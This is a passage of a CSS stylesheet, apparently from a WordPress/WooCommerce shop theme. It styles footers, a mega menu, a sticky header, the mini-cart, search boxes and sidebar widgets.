.footer .footer-v9 .footer_wrap .footer-office {
  padding-top: 19px;
}
.footer .footer-v9 .footer-title {
  font-size: 24px;
  font-family: "Playfair Display", serif;
  font-weight: normal;
  color: #000;
  padding-bottom: 23px;
  margin-bottom: 0;
  border-bottom: none;
}
.footer .footer-v9 .widget_text .footer-title {
  padding-bottom: 25px;
}
.footer .footer-v9 a {
  color: #7b7b7b;
}
.footer .footer-v9 a:hover {
  color: #cea35f;
}
.footer .footer-v9 .widget_categories ul li {
  border-bottom: none;
  margin-bottom: -1px;
  text-transform: capitalize;
}
.footer .footer-v9 .widget_categories ul li a {
  color: #7b7b7b;
}
.footer .footer-v9 .widget_categories ul li a:hover {
  color: #cea35f;
}
.footer .footer-v9 .social_icon_list {
  padding-top: 0;
}
.footer .footer-v9 .social_icon_list ul li {
  padding-left: 20px;
  position: relative;
  font-size: 14px;
  width: 100%;
  padding-bottom: 6px;
}
.footer .footer-v9 .social_icon_list ul li i {
  position: absolute;
  left: 0;
  top: 5px;
}
.footer .footer-v9 .social_icon_list li a i {
  margin-right: 10px;
}
.footer .footer-v9 .payment {
  margin-top: 5px;
}
.footer .footer-v9 .bottom-footer {
  padding: 23px 0 22px;
}
.footer .footer-v9 .bottom-footer .f-float p {
  color: #888;
}
.footer .footer-v9 .bottom-footer .f-float p a {
  color: #cea35f;
}
.footer .footer-v9 .widget {
  padding-bottom: 0;
}
.footer .footer-v9 .widget_text .textwidget {
  margin-top: 0;
  color: #424242;
  font-weight: 300;
}
.footer .footer-v9 .footer-newsletter {
  background: none;
  border-top: 1px solid #d7d7d7;
  margin-top: 39px;
  padding-top: 17px;
  margin-bottom: 33px;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form-fields {
  position: relative;
  overflow: hidden;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  width: 100%;
  border-right: none;
  font-size: 24px;
  font-family: "Playfair Display", serif;
  text-transform: capitalize;
  font-weight: 400;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  overflow: hidden;
  width: 100%;
  padding-left: 0;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form > .mc4wp-form-fields > label {
  display: block;
  color: #424242;
  font-weight: 300;
  font-size: 14px;
  margin-top: 32px;
  margin-bottom: -6px;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  width: 100%;
  color: rgba(66, 66, 66, 0.5) !important;
  background: #fff;
  padding: 10px 15px;
  height: 50px;
  margin-top: 20px;
  border: 1px solid #d7d7d7;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  height: 50px;
  position: absolute;
  right: 0;
  padding: 7px 27px;
  border: none;
  bottom: 0;
  top: auto;
  width: auto;
  font-size: 14px;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  display: none;
}
.footer-v10 .ft_newsletter {
  position: relative;
}
.footer-v10 .ft_newsletter .footer-newsletter {
  position: absolute;
  left: 15px;
  right: 15px;
}
.footer-v10 .footer-top {
  padding-top: 37px;
}
/*===================================
 2.3 Mega Menu
 ===================================*/
.site-header.is-sticky {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  background: #fff none repeat scroll 0 0;
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.menu-bottom {
  clear: both;
  display: none;
}
.megamenu .menu-bottom {
  display: block;
  padding: 17px 10px 0 10px !important;
}
.megamenu .menu-bottom > img {
  padding: 0 15px;
}
.megamenu .menu-bottom > .image-1 {
  width: 40%;
  float: left;
  padding: 0 15px;
}
.megamenu .menu-bottom > .image-2 {
  width: 60%;
  float: left;
  padding: 0 15px;
}
.megamenu .menu-bottom.image-pos-left {
  float: left;
  clear: none;
}
.megamenu .menu-bottom.image-pos-left > .image-1, .megamenu .menu-bottom.image-pos-left > .image-2 {
  width: 100%;
}
.logged-in.admin-bar .site-header.is-sticky {
  top: 32px;
}
.main-navigation .menu-toggle {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  padding: 0;
  text-transform: uppercase;
  display: none;
}
.main-navigation .menu-toggle .fa {
  margin-right: 10px;
  font-size: 12px;
}
.main-navigation > .container > div {
  position: relative;
}
.dropdown-menu {
  padding: 0;
  border-radius: 0;
  margin: 0;
}
.mega-menu {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  z-index: 900;
}
.mega-menu > li {
  display: inline-block;
  list-style: none;
}
.mega-menu > li:not(.megamenu) {
  position: relative;
}
.mega-menu > li:hover > a:before {
  left: 50%;
}
.mega-menu > li:hover > a:after {
  right: 50%;
  opacity: 1;
}
.mega-menu > li > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 20px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.mega-menu > li > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 20px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.mega-menu li:hover > .children {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0px, 0px, 0px);
  -o-transform: translate3d(0px, 0px, 0px);
  -ms-transform: translate3d(0px, 0px, 0px);
  -moz-transform: translate3d(0px, 0px, 0px);
  -webkit-transform: translate3d(0px, 0px, 0px);
  pointer-events: auto;
}
.mega-menu li.megamenu:hover > .children {
  -webkit-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -moz-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -ms-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -o-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  transform: translateX(-50%) translate3d(0px, 0px, 0px);
}
.mega-menu li a {
  padding: 28px 25px;
  display: block;
  text-transform: uppercase;
  white-space: normal;
  font-weight: bold;
  font-family: Montserrat;
  color: #000;
}
.mega-menu li a:hover, .mega-menu li a:focus {
  color: #cea35f;
}
.mega-menu li .caret {
  position: absolute;
  right: -10px;
  top: 10px;
  z-index: 99999;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 26px;
  font-size: 25px;
  border: none;
  margin: 0;
  cursor: pointer;
}
.mega-menu li .open span.caret {
  text-indent: -999em;
  font-size: 24px;
}
.mega-menu li .open span.caret::before {
  content: "-";
  position: absolute;
  top: -3px;
  left: 6px;
  display: block;
  text-indent: 1px;
  font-size: 40px;
}
.mega-menu li:hover > a, .mega-menu li.current-menu-item > a, .mega-menu li.current-menu-ancestor > a {
  color: #cea35f;
}
.mega-menu li:hover > a:before, .mega-menu li.current-menu-item > a:before, .mega-menu li.current-menu-ancestor > a:before {
  opacity: 1;
}
.mega-menu li.current-menu-item > a:before, .mega-menu li.current-menu-ancestor > a:before {
  left: 50%;
}
.mega-menu li.current-menu-item > a:after, .mega-menu li.current-menu-ancestor > a:after {
  right: 50%;
  opacity: 1;
}
.mega-menu > li > a {
  position: relative;
}
.mega-menu > li > a:hover:before {
  width: 100%;
}
.mega-menu .dropdown-menu {
  position: absolute;
  left: -35px;
  top: 100%;
  min-width: 221px;
  text-align: left;
  background: #fff;
  padding: 10px 0;
  border: 1px solid #ddd;
  -webkit-transform: translate3d(0px, 20px, 0px);
  -moz-transform: translate3d(0px, 20px, 0px);
  -ms-transform: translate3d(0px, 20px, 0px);
  -o-transform: ttranslate3d(0px, 20px, 0px);
  transform: translate3d(0px, 20px, 0px);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  display: block;
  visibility: hidden;
  font-weight: 300;
  z-index: 999;
  box-shadow: none;
  padding: 21px 2px 21px;
  pointer-events: none;
}
.mega-menu .dropdown-menu li a {
  text-transform: capitalize;
  padding: 6px 25px;
  position: relative;
  background: none;
  font-weight: normal;
  font-size: 14px;
  font-family: Open Sans;
  color: #424242;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mega-menu .dropdown-menu li a:hover {
  color: #cea35f;
  transform: translate3d(10px, 0, 0);
  -moz-transform: translate3d(10px, 0, 0);
  -webkit-transform: translate3d(10px, 0, 0);
  -ms-transform: translate3d(10px, 0, 0);
  filter: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mega-menu .cart-block {
  right: 15px;
}
.mega-menu .cart-block.dropdown-menu li a {
  padding: 0;
  color: #303030;
}
.mega-menu .cart-block.dropdown-menu li a.remove {
  color: #111;
}
.mega-menu .cart-block.dropdown-menu li a:hover {
  color: #000;
}
.mega-menu .cart-block .remove.remove-product {
  top: -5px;
}
.mega-menu .megamenu .dropdown-menu > li > a:hover {
  color: #011;
  background: none;
}
.mega-menu li ul li ul {
  padding: 0;
}
.dropdown-menu .dropdown-menu {
  opacity: 0;
  visibility: hidden;
  left: 100%;
  top: 0;
  margin-left: 2px;
  -webkit-transform: rotate3d(0, 1, 0, 90deg);
  -moz-transform: rotate3d(0, 1, 0, 90deg);
  -o-transform: rotate3d(0, 1, 0, 90deg);
  -ms-transform: rotate3d(0, 1, 0, 90deg);
  transform: rotate3d(0, 1, 0, 90deg);
}
.dropdown-menu li {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.megamenu .dropdown-menu {
  padding: 21px 2px 24px;
  width: 88%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(20px);
  -moz-transform: translateX(-50%) translateY(20px);
  -ms-transform: translateX(-50%) translateY(20px);
  -o-transform: translateX(-50%) translateY(20px);
  transform: translateX(-50%) translateY(20px);
}
.megamenu .dropdown-menu > li {
  padding: 0;
  display: inline-block;
  list-style: none;
}
.megamenu .dropdown-menu > li > a {
  text-transform: uppercase;
  font-size: 12px;
  color: #000;
  font-weight: bold;
  font-family: Montserrat;
}
.megamenu .dropdown-menu > li > a:hover {
  margin-left: 0;
}
.megamenu .dropdown-menu > li > a:hover:before {
  display: none;
}
.megamenu .dropdown-menu > li .children li {
  display: inline;
}
.btn-open, .btn-open-right {
  display: none;
  background: none;
  border: none;
  font-size: 20px;
}
.icon-next {
  font-size: 12px;
  margin-left: 3px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.right-header {
  display: inline-block;
  color: #afafaf;
  vertical-align: middle;
}
.right-header > li {
  display: inline-block;
  list-style: none;
  padding: 20px;
  border-right: 1px dashed #464646;
  position: relative;
}
.right-header > li:first-child {
  border-left: 1px dashed #464646;
}
.right-header > li:before {
  background: #b7dc36 none repeat scroll 0 0;
  content: "";
  height: 5px;
  left: 0;
  overflow: hidden;
  position: absolute;
  bottom: -5px;
  width: 0;
  transition: width 0.3s ease-in-out 0s;
  -moz-transition: width 0.3s ease-in-out 0s;
  -webkit-transition: width 0.3s ease-in-out 0s;
  -ms-transition: width 0.3s ease-in-out 0s;
  -o-transition: width 0.3s ease-in-out 0s;
}
.right-header > li:hover:before {
  width: 100%;
}
.customlinks {
  position: relative;
}
.customlinks .dropdown-menu {
  display: block;
  opacity: 0;
  z-index: 9990;
  visibility: hidden;
  -webkit-transform: translate(0px, 20px);
  -moz-transform: translate(0px, 20px);
  -ms-transform: translate(0px, 20px);
  -o-transform: translate(0px, 20px);
  transform: translate(0px, 20px);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.customlinks.open .dropdown-menu {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  opacity: 1;
  visibility: visible;
}
.searchform {
  position: relative;
}
.search-block-top {
  display: inline-block;
  position: relative;
}
.search-block-top .btn-search {
  position: relative;
  padding: 20px;
  display: block;
}
.search-block-top .btn-search:hover {
  color: #cea35f;
}
.search-block-top .top-search .btn-search {
  position: absolute;
  top: 0;
  border: none;
  right: 12px;
  padding: 0;
  background: none;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn {
  display: inline-block;
  width: auto;
  margin-top: 10px;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn:first-child {
  float: left;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn:nth-child(2) {
  float: right;
}
.widget_shopping_cart_content .cart-btn .cart-btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #ccc;
  color: #8c8c8c;
  width: 100%;
}
.widget_shopping_cart_content .cart-btn .cart-btn:hover {
  background: #cea35f;
  border-color: #cea35f;
  color: #fff;
}
.widget_shopping_cart_content .cart-btn .cart-btn.checkout {
  margin-top: 15px;
}
.widget_shopping_cart_content .cart-btn .cart-btn {
  letter-spacing: 0px;
  padding: 7px 15px 7px 16px;
  margin-top: 10px;
  color: #8c8c8c;
}
.widget_shopping_cart_content .cart-btn .cart-btn:first-child {
  background: #cea35f;
  border-color: #cea35f;
  color: #fff;
}
.widget_shopping_cart_content .cart-btn .cart-btn:first-child:hover {
  background: #000;
  border-color: #000;
}
.widget_shopping_cart_content .cart-btn .cart-btn:hover {
  color: #fff;
}
.btn-search, .btn-close {
  cursor: pointer;
}
.top-search {
  top: 63px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  background: none;
  z-index: 9900;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  visibility: hidden;
  width: 88%;
}
.top-search .search-field, .top-search .search-form input[type="text"] {
  float: left;
  height: auto;
  padding: 10px 35px 10px 15px;
  width: 100%;
  color: #828282;
  background: #f5f5f5;
}
.top-search .product-search {
  position: relative;
}
.top-search .product-search .btn-search {
  position: absolute;
  right: 10px;
  padding: 0;
  margin-top: 7px;
}
.cart_nu_count {
  position: absolute;
  top: 8px;
  right: -8px;
  background: #cea35f;
  border-radius: 50%;
  height: 22px;
  width: 22px;
  font-size: 12px;
  vertical-align: middle;
  text-align: center;
  color: #fff;
}
.search-block-top .active.top-search {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.inline {
  display: inline-block;
}
.top-search {
  width: 250px;
}
.caret {
  display: none;
}
.mini-cart, .header-wishlist {
  display: inline-block;
}
.mini-cart i, .header-wishlist i {
  font-size: 30px;
}
.cart_label {
  display: block;
  position: relative;
  display: inline-block;
  padding: 16px 0px 23px 20px;
  position: relative;
}
.cart-block {
  background: #fff none repeat scroll 0 0;
  border: none;
  border-bottom: 1px solid #e1e1e1;
  border-left: 1px solid #e1e1e1;
  float: none;
  left: auto;
  position: absolute;
  right: -30px;
  top: 100%;
  width: 319px;
  z-index: 999;
  padding: 0;
  margin: 0;
  opacity: 0;
  border-radius: 0;
  display: block;
  visibility: hidden;
  max-height: 400px;
  overflow: auto;
  -webkit-transform: translate(0px, 20px);
  -moz-transform: translate(0px, 20px);
  -ms-transform: translate(0px, 20px);
  -o-transform: translate(0px, 20px);
  transform: translate(0px, 20px);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.cart-block::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.cart-block::-webkit-scrollbar-track {
  background-color: #999;
}
.cart-block::-webkit-scrollbar-track-piece {
  background-color: #fff;
}
.cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f;
}
.cart-block::-webkit-scrollbar-corner {
  background-color: #999;
}
.cart-block::-webkit-resizer {
  background-color: #666;
}
header:not(.header-v3) .mini-cart {
  position: relative;
}
header:not(.header-v3) .mini-cart .cart-block {
  background: #fff;
}
header:not(.header-v3) .mini-cart .active {
  border-radius: 0;
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  opacity: 1;
  visibility: visible;
}
.minicart_header {
  display: none;
}
.widget_shopping_cart_content {
  padding: 21px 20px 0;
}
.widget_shopping_cart_content .wrap-mini-cart {
  padding-bottom: 20px;
}
.widget_shopping_cart_content dl.variation dt {
  color: #a1a1a1;
  font-size: 12px;
  display: block;
  line-height: 18px;
  font-weight: normal;
}
.widget_shopping_cart_content dl.variation dt > p {
  display: inline-block;
}
.widget_shopping_cart_content ul {
  width: 100%;
  float: left;
  margin-bottom: 3px;
}
.widget_shopping_cart_content ul li {
  display: block;
  padding-bottom: 25px;
  position: relative;
  text-align: left;
  float: left;
  width: 100%;
}
.widget_shopping_cart_content ul li.empty {
  padding-bottom: 15px;
}
.widget_shopping_cart_content .cart-actions .total .amount {
  font-size: 14px;
}
.widget_shopping_cart_content .remove.remove-product {
  top: -8px;
}
.widget_shopping_cart_content .remove-product {
  color: #a1a1a1;
  height: 9px;
  line-height: 22px;
  position: absolute;
  right: 0;
  text-align: center;
  top: -5px;
  width: 9px;
}
.widget_shopping_cart_content .remove-product:hover {
  color: #cea35f;
}
.widget_shopping_cart_content .remove-product i {
  font-size: 12px !important;
}
.widget_shopping_cart_content .cart-images {
  float: left;
}
.widget_shopping_cart_content .cart-info {
  padding-left: 18px;
  overflow: hidden;
}
.widget_shopping_cart_content .cart-info .product-name {
  margin-top: -2px;
}
.widget_shopping_cart_content .cart-info .product-name a {
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  font-weight: normal;
  padding: 0;
  font-family: Montserrat;
  margin-bottom: 0;
  display: block;
  margin-right: 25px;
  line-height: 16px;
}
.widget_shopping_cart_content .cart-info .product-name a:hover {
  color: #cea35f;
}
.widget_shopping_cart_content .cart-info .qty-cart > span {
  color: #a1a1a1;
  font-size: 12px;
  display: block;
  line-height: 18px;
  font-weight: normal;
}
.widget_shopping_cart_content .cart-info .qty-cart > span > span {
  color: #000;
  padding-left: 5px;
  font-size: 12px;
  font-weight: 600;
}
.widget_shopping_cart_content .cart-info .qty-cart > span > span > span {
  font-size: 12px;
  color: #000;
}
.widget_shopping_cart_content .cart-actions {
  text-align: center;
  width: 100%;
  overflow: hidden;
  border-top: 1px solid #ebebeb;
}
.widget_shopping_cart_content .cart-actions .total {
  font-size: 14px;
  text-transform: uppercase;
  font-family: "Varela Round";
  text-align: left;
  padding: 10px 0;
  color: #a1a1a1;
  border-bottom: 1px solid #ddd;
}
.widget_shopping_cart_content .cart-actions .total .price {
  color: #000;
  float: right;
}
.widget_shopping_cart_content .cart-btn {
  text-align: center;
  overflow: hidden;
}
.widget_shopping_cart_content .cart-btn .btn-default {
  letter-spacing: 1px;
  padding: 11px 41px 13px 43px;
}
@-webkit-keyframes reveal-header {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
  }
}
@-moz-keyframes reveal-header {
  0% {
    opacity: 0;
    -moz-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
  }
}
@-ms-keyframes reveal-header {
  0% {
    opacity: 0;
    -ms-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -ms-transform: translateY(0px);
  }
}
@-o-keyframes reveal-header {
  0% {
    opacity: 0;
    -o-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0px);
  }
}
@keyframes reveal-header {
  0% {
    opacity: 0;
    transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    transform: translateY(0px);
  }
}
/*===================================
 3.0 Content
 3.1 Widget 
 ===================================*/
.page-widget {
  padding-bottom: 80px;
}
.page-widget .title-shortcodes {
  padding-top: 66px;
  padding-bottom: 89px;
}
.page-widget .title-shortcodes h2 {
  text-transform: uppercase;
}
.page-widget .entry-title {
  margin-bottom: 48px;
}
.page-widget .widget_shopby {
  padding-bottom: 65px;
}
.page-widget .widget_shopby .widget-title {
  padding-bottom: 52px;
}
.widget {
  padding-bottom: 30px;
  overflow: hidden;
}
.widget .product-desc h3 {
  font-size: 13px;
  font-weight: 400;
}
.widget ul {
  list-style: outside none none;
  padding-left: 0;
}
.widget-title, .widgettitle {
  color: #000;
  font-family: Montserrat;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 23px;
  padding-bottom: 28px;
  position: relative;
  text-transform: uppercase;
}
.widget-title::before, .widgettitle::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 50px;
}
.name_label {
  font-size: 13px;
  margin-bottom: 10px;
  color: #333436;
}
.name_label span {
  color: #7da204;
}
.info-shopby {
  position: relative;
}
.remove.remove-product {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 9;
}
.clear {
  text-align: right;
  margin-right: 20px;
}
.widget_shopby .widget-content {
  margin-bottom: 13px;
  padding-bottom: 12px;
  border-bottom: 1px solid #e6e5e5;
}
.widget_categories ul li.current-cat > a {
  color: #cea35f;
}
.mc4wp-success p {
  color: #3c763d !important;
}
.mini-cart-special .wrap-mini-cart .coupon {
  display: block;
}
.cart-block .wrap-mini-cart .coupon {
  display: none;
}
.widget_categories, .widget_product_categories, .widget_franco_brands, .widget_pages, .active-sidebar .widget_nav_menu, .widget_archive, .widget_meta {
  padding-bottom: 35px;
}
.widget_categories ul li, .widget_product_categories ul li, .widget_franco_brands ul li, .widget_pages ul li, .active-sidebar .widget_nav_menu ul li, .widget_archive ul li, .widget_meta ul li {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
  margin-bottom: 8px;
  position: relative;
}
.widget_categories ul li:last-child, .widget_product_categories ul li:last-child, .widget_franco_brands ul li:last-child, .widget_pages ul li:last-child, .active-sidebar .widget_nav_menu ul li:last-child, .widget_archive ul li:last-child, .widget_meta ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget_categories ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_product_categories ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_franco_brands ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_pages ul li ul .current-cat ul li.cat-parent ul li:last-child, .active-sidebar .widget_nav_menu ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_archive ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_meta ul li ul .current-cat ul li.cat-parent ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget_categories ul li a, .widget_product_categories ul li a, .widget_franco_brands ul li a, .widget_pages ul li a, .active-sidebar .widget_nav_menu ul li a, .widget_archive ul li a, .widget_meta ul li a {
  color: #424242;
}
.widget_categories ul li a:hover, .widget_product_categories ul li a:hover, .widget_franco_brands ul li a:hover, .widget_pages ul li a:hover, .active-sidebar .widget_nav_menu ul li a:hover, .widget_archive ul li a:hover, .widget_meta ul li a:hover {
  color: #cea35f;
}
.widget_categories ul li a > span, .widget_product_categories ul li a > span, .widget_franco_brands ul li a > span, .widget_pages ul li a > span, .active-sidebar .widget_nav_menu ul li a > span, .widget_archive ul li a > span, .widget_meta ul li a > span {
  color: #868686;
}
.widget_categories ul li ul, .widget_product_categories ul li ul, .widget_franco_brands ul li ul, .widget_pages ul li ul, .active-sidebar .widget_nav_menu ul li ul, .widget_archive ul li ul, .widget_meta ul li ul {
  padding-left: 31px;
  padding-top: 8px;
  margin-top: 8px;
  position: relative;
}
.widget_categories ul li ul:before, .widget_product_categories ul li ul:before, .widget_franco_brands ul li ul:before, .widget_pages ul li ul:before, .active-sidebar .widget_nav_menu ul li ul:before, .widget_archive ul li ul:before, .widget_meta ul li ul:before {
  border-top: 1px solid #ebebeb;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: -2px;
  width: 100%;
}
.widget_categories ul li ul li, .widget_product_categories ul li ul li, .widget_franco_brands ul li ul li, .widget_pages ul li ul li, .active-sidebar .widget_nav_menu ul li ul li, .widget_archive ul li ul li, .widget_meta ul li ul li {
  padding-left: 3px;
  list-style: none;
}
.widget_product_categories > ul > li > a, .widget_franco_brands > ul > li > a, .widget_pages > ul > li > a {
  color: #000;
}
.widget_product_categories .current-cat > a, .widget_franco_brands .current-cat > a, .widget_pages .current-cat > a, .widget_product_categories .current-cat-parent > a, .widget_franco_brands .current-cat-parent > a, .widget_pages .current-cat-parent > a, .widget_product_categories .current_page_item > a, .widget_franco_brands .current_page_item > a, .widget_pages .current_page_item > a, .widget_product_categories .current-page-parent > a, .widget_franco_brands .current-page-parent > a, .widget_pages .current-page-parent > a {
  color: #cea35f;
}
.widget_categories > ul > li:last-child {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
  margin-bottom: 8px;
}
.widget_product_categories {
  margin-top: -3px;
}
select.postform {
  background: none;
  border: 1px solid #ddd;
  padding: 6px 19px;
}
.entry-title-widget-2 {
  margin-top: 64px;
}
.widget_layered_nav_filters li.chosen a {
  color: #424242;
}
.widget_recent_comments {
  padding-top: 27px;
}
.yith-woocompare-widget .products-list {
  color: #828282;
  font-family: 'Varela Round', sans-serif;
}
.yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
  font-size: 12px;
  font-weight: 400;
  margin-top: 2px;
  padding: 8px 22px;
  text-transform: uppercase;
  background: #cea35f;
  display: inline-block;
  font-weight: bold;
  vertical-align: top;
  margin-top: 22px;
  height: 40px;
  line-height: 26px;
  border-radius: 0;
  color: #fff;
  font-family: Montserrat;
}
.yith-woocompare-widget .clear-all:hover, .yith-woocompare-widget .compare.button:hover {
  background: #000;
}
.yith-woocompare-widget ul.products-list a.remove {
  color: transparent;
  font-size: 13px;
}
.yith-woocompare-widget ul.products-list a.remove:hover {
  background: none;
}
.yith-woocompare-widget a.remove:before {
  content: "\f00d";
  font-family: FontAwesome;
  color: #868686;
}
.widget_search {
  margin-bottom: 18px;
}
.widget_search input {
  height: 40px;
  width: 100%;
  background: #fff;
  border: none;
  color: #424242;
  position: relative;
  padding: 10px;
  border-radius: 0;
  padding-right: 40px;
}
.widget_search button {
  position: absolute;
  top: 20px;
  right: 20px;
  background: none;
  height: 40px;
  border: none;
  width: 40px;
  color: #424242;
  font-size: 16px;
  opacity: 0.5;
}
.widget_search .search-form {
  background: #f0f0f0 none repeat scroll 0 0;
  padding: 20px;
  position: relative;
}
.blog .widget .blog-content {
  padding-bottom: 0;
}
.widget .blog-post-title {
  margin-top: -5px;
}
.widget .blog-item {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding-bottom: 20px;
  overflow: hidden;
}
.widget .blog-item .blog-img {
  margin-right: 13px;
  float: left;
}
.widget .blog-item:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget .blog-content .blog-item .blog-post-info {
  overflow: hidden;
  padding-top: 0;
}
.widget_post_blog .blog-content .post-name a {
  color: #303030;
  font-size: 14px;
}
.widget_post_blog .blog-info {
  float: left;
}
.widget_post_blog .blog-info .info {
  color: #c5c5c5;
  font-size: 13px;
}
.widget_post_blog .blog-info .info p {
  margin-bottom: 2px;
}
.widget_post_blog .blog-info .info a {
  color: #c5c5c5;
  font-size: 13px;
}
.widget_post_blog .blog-info .info.info-comment {
  margin-top: -2px;
}
.widget_tag h3 {
  padding-bottom: 22px;
  margin-bottom: 12px;
}
.widget_tag a {
  border: 1px solid #e1e1e1;
  color: #8d9095;
  display: inline-block;
  margin: 8px 4px 0;
  padding: 6px 7px 8px 10px;
}
.widget_tag > div {
  margin: 0 -4px;
}
.widget_recent_comments ul {
  padding-top: 10px;
}
.widget_recent_comments .widget-title {
  padding-bottom: 28px;
  margin-bottom: 17px;
}
.recentcomments {
  border-bottom: 1px dashed #ebebeb;
  color: #c5c5c5;
  margin-bottom: 13px;
  overflow: hidden;
  padding-bottom: 7px;
  padding-left: 20px;
  position: relative;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.recentcomments:before {
  position: absolute;
  content: "\f0e6";
  left: 0;
  top: 0;
  font-family: FontAwesome;
}
.recentcomments a {
